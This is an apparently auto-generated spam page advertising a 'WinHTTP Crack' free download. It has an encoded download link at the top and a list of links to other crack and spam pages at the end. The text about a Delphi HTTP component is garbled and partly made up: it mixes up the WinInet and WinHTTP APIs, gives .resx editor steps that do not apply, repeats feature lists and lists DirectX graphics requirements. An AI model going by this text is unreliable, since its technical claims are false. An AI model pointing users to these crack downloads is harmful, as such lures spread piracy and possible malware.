**WinHTTP Free Download [32|64bit] [Latest 2022]**



**[Download](http://evacdir.com/ZG93bmxvYWR8R2k3ZW05cmZId3hOalUwTlRJeU1URXdmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ/raxit/cloths/V2luSFRUUAV2l/maitake.paternal?kcyap=retrieve)**

## **WinHTTP Crack+ Download**

WinHTTP is an easy to use component that implements all HTTP protocol. This component is for Delphi/C++ Builder (uses VCL), and supports WinINET API and is compatible with any 32bit Delphi/C++ Builder versions from 3 to 5, and with Microsoft.NET Framework 1.0 and 2.0. WinHTTP provides some additional features like support for Basic or Digest authentication, logging, filtering, time-outs and so on. WinHTTP also supports connection to proxy servers - simple HTTP, SOCKS 4 or SOCKS 5 connections. This means that your application can be run through the proxy servers as well. You can use WinHTTP in two ways: either as a stand-alone component, or using WinHTTP as a component for other Delphi/C++ Builder components. First you need to add WinHTTP to your project. This can be done by right-clicking on the project, choosing Add -> New Item -> Delphi Components and then choosing the WinHTTP Unit. Once the unit is added to your project you can use it just as if it were any other Delphi/C++ Builder component. Basic WinHTTP Usage: Use WinHTTP to download or upload data. For example, you can download web pages by specifying the URL. The component can also download a list of images from a specified URL. If you need to download a document you must first download its headers. The component supports HTTP authentication. For example, you can use WinHTTP to download web pages from a web server where username and password is specified in the URL. You can also specify the proxy server, your proxy username and password, and the timeout for the connections. For example, you can use the "" URL to get the search results for the specified query. You can also use the WinHTTP to upload files to a web server or CGI. You can also use the WinHTTP to download files from a specific location (for example, to download all the files from a directory you have specified). When you download files, you can specify the user agent (for example, user-agent "Mozilla/4.0") as well. Advanced WinHTTP Usage: In addition to the basic features, WinHTTP provides a few more advanced features: · The component supports HTTP caching in Delphi. This means that you can download a resource (for example, a

## **WinHTTP Crack [32|64bit]**

(Unregister-URL [\$URL]) - This command unregisters the URL specified by the parameters. If no URL is specified, unregisters all the URLs registered so far. (Register-URL [\$URL]) - This command registers the URL specified by the parameters. \$URL - is the URL which should be registered. \$IP - is the IP address which the client should use to communicate with the URL registered. This parameter is used only when registering URL with a proxy server. \$PORT - is the TCP/IP port which the client should use to communicate with the URL registered. This parameter is used only when registering URL with a proxy server. \$USERNAME - is the username that should be used to authenticate the proxy server when this URL is registered. \$PASSWORD - is the password that should be used to authenticate the proxy server when this URL is registered. \$PROVIDER - is the provider of this URL. By default, "\*" is the provider. If you want to force the provider to use another one, you have to specify it in this parameter. \$PROVIDER - is the name of the provider (i.e. the provider's name) of this URL. If you want to force the provider to use another one, you have to specify it in this parameter. \$PROXY\_URL - is the URL of the proxy server which will be used for this URL. \$PROXY\_USERNAME - is the username which should be used to authenticate the proxy server when this URL is registered. \$PROXY\_PASSWORD - is the password which should be used to authenticate the proxy server when this URL is registered. \$PROXY\_PORT - is the TCP/IP port which should be used to communicate with the proxy server. \$PROXY\_PROVIDER - is the name of the provider of the proxy server. \$POST - is the method of sending data with the URL. By default, POST is used. \$OPTIONS - is the HTTP Options which should be used for the POST method. By default, the options for the GET method are used. If you want to use other options for the POST method, you have to specify it in this parameter. \$PAGE - is the name of the page that should be retrieved from the URL. \$FILES - 77a5ca646e

## **WinHTTP With License Key Free Download [2022-Latest]**

For more detailed information please read the Readme file included. Please give me some feedback in case you like it, so I can make it better. Also send me if you have any suggestions what would be missing. Thanks! Delphi's AppWizard may not allow certain relative references in your program. If you add any (like a resource) to your project, it will create an empty file with.resx extension. You can't open this file in the resource editor directly. Instead, right click on the.resx file, and select Resource Editor from the menu. This will open it in the Resource Editor. The dialog looks like this: If you look closely in the dialog, you'll notice that it's a little bit hidden (the item on the left hand side). To make it visible again, do the following: 1) Show the main window (Ctrl+F5), by pressing the F5 key. 2) Select the "Properties" tab in the main window. 3) Set the "Hide UI elements that are invisible in the default layout" option in the layout section to "No". 4) Click "OK" to close the window. This makes the dialog visible again. You can use this trick to make other UI elements visible as well, such as the option dialogs or the properties window. Add only the data you need to the database. You don't want to store full web pages or entire files in the database. It's too much work and slows down the loading. You can store only the file name in the database. In the code of the web page (the code behind), you can get the file name and use it to open the file for your user. When the user chooses a file, you'll start downloading it. The code would look like this: This example uses the function WinHttpOpen() to open the network connection to download the file. The handle returned from this function can be passed to WinHttpQueryHeaders() to retrieve the HTTP headers of the response, so you can know the file name the server is returning. You can download the file immediately, or use the WinHttpReadFile() function to get the file into memory so you can view it with something like Notepad. Once you have the file name, you can get the file path. You can then retrieve the file from the hard drive using the Windows operating system.

## **What's New In?**

WinHTTP Component is Delphi component to download files from the Internet using WinInet (Internet Networking) API. It's a wrapper for WinInet and therefore it can perform basic HTTP operations such as POSTing data, getting headers, getting response code and so on. Features: · It's a free standalone component, free for any use. · Supports file download from both local and remote computers (Internet/Intranet). · Works with any kind of port. · Retrieve contents of file in both text and binary formats. · Resume broken downloads. · Provides support for Internet Explorer 6/7/8 caches. · Proxy and basic authentication supported. · Supports AutoUpgrader feature. · Works for both 32-bit and 64-bit versions of Delphi/C++ Builder. About WinInet & WinHTTP: WinInet & WinHTTP components are based on Delphi's WinHTTP 5 components. WinInet is a Windows NT/2000/XP native networking API which enables applications to talk to the network using the Internet Services Provider (ISP). WinHTTP provides a library for reading and writing HTTP protocol messages over the WinInet API. The component is designed to be compatible with the Microsoft Internet Explorer Web Browser software and with the other Internet technologies such as the Internet Information Services (IIS) web server software. Advantages:  $\cdot$  WinHTTP is simple to use and easy to integrate with your applications. · The component is a native Windows API component. · Has excellent performance, reliable, robust and stable. · Works with all Windows operating systems. · Compatible with Internet Explorer 6/7/8/9/10 and above. · The component is free of charge. WinHTTP Component is Delphi component to download files from the Internet using WinInet (Internet Networking) API. It's a wrapper for WinInet and therefore it can perform basic HTTP operations such as POSTing data, getting headers, getting response code and so on. Features: · It's a free standalone component, free for any use. · Supports file download from both local and remote computers (Internet/Intranet). · Works with any kind of port. · Retrieve contents of file in both text and binary formats. · Resume broken downloads. · Provides support for Internet Explorer 6/7/8 caches. · Proxy and basic authentication supported. · Supports AutoUpgrader feature. ·

# **System Requirements For WinHTTP:**

Recommended: OS: Windows 7/8 (32/64-bit), Windows Server 2008 R2/2012, Windows Vista SP2 (32/64-bit) Processor: Intel Core 2 Duo, 3.0 GHz or AMD Phenom II X3 720 or greater Memory: 4 GB RAM Graphics: DirectX 9 capable graphics card with 1 GB dedicated memory and Pixel Shader 4.0 DirectX: Version 9.0 Hard Drive: 2 GB available hard disk space DirectX: Version 9.0Network: Internet

<http://kephirastore.com/?p=9067>

<http://tipthehoof.com/?p=1510>

[https://directory-news.com/wp-content/uploads/2022/06/DB\\_Maker.pdf](https://directory-news.com/wp-content/uploads/2022/06/DB_Maker.pdf)

[https://www.playsummer.eu/wp-content/uploads/2022/06/Fasta\\_Viewing\\_Editing\\_and\\_DNA\\_Translation.pdf](https://www.playsummer.eu/wp-content/uploads/2022/06/Fasta_Viewing_Editing_and_DNA_Translation.pdf)

[https://www.bag-again.nl/wp-content/uploads/2022/06/Atomic\\_Mail\\_Sender.pdf](https://www.bag-again.nl/wp-content/uploads/2022/06/Atomic_Mail_Sender.pdf)

<https://vinculaholdings.com/trojan-zeroaccess-removal-tool-crack-3264bit/>

<https://monarch.calacademy.org/checklists/checklist.php?clid=3526>

<http://demoforextrading.com/?p=4262>

<http://feelingshy.com/points-on-a-canvas-crack-for-windows/>

<https://turn-key.consulting/wp-content/uploads/2022/06/Damageddocx2txt.pdf>